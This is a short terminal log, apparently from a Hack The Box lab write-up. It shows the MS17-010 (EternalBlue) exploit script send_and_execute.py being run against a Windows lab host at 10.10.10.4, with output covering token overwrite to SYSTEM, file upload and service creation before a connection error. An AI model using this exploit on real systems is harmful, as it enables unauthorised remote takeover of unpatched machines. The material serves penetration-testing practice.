 root@kali:~/Documents/htb/boxes/legacy/MS17-010# python send_and_execute.py 10.10.10.4 eternal_blue.exe
Trying to connect to 10.10.10.4:445
Target OS: Windows 5.1
Using named pipe: browser
Groom packets
attempt controlling next transaction on x86
success controlling one transaction
modify parameter count to 0xffffffff to be able to write backward
leak next transaction
CONNECTION: 0x81eb0450
SESSION: 0xe17fe750
FLINK: 0x7bd48
InData: 0x7ae28
MID: 0xa
TRANS1: 0x78b50
TRANS2: 0x7ac90
modify transaction struct for arbitrary read/write
make this SMB session to be SYSTEM
current TOKEN addr: 0xe1b2e030
userAndGroupCount: 0x3
userAndGroupsAddr: 0xe1b2e0d0
overwriting token UserAndGroups
Sending file XTMH2O.exe...
Opening SVCManager on 10.10.10.4.....
Creating service fgPC.....
Starting service fgPC.....
The NETBIOS connection with the remote host timed out.
Removing service fgPC.....
ServiceExec Error on: 10.10.10.4
nca_s_proto_error
Done